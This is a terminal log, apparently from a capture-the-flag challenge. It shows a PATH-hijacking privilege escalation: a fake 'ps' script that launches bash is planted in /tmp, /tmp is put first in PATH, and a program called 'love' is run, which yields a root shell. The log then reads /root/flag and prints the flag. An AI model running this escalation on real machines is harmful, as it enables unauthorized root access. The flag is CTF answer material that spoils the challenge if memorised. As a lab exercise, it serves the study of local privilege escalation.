 www-data@069de719973e:/var/www/html$ cd /tmp
cd /tmp
www-data@069de719973e:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@069de719973e:/tmp$ chmod 777 ps
chmod 777 ps
www-data@069de719973e:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@069de719973e:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@069de719973e:/tmp$ love
love
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
ls /root
demo.c
flag
cat /root/flag
BMZCTF{3fbe817d7f514022b99e61f587316867}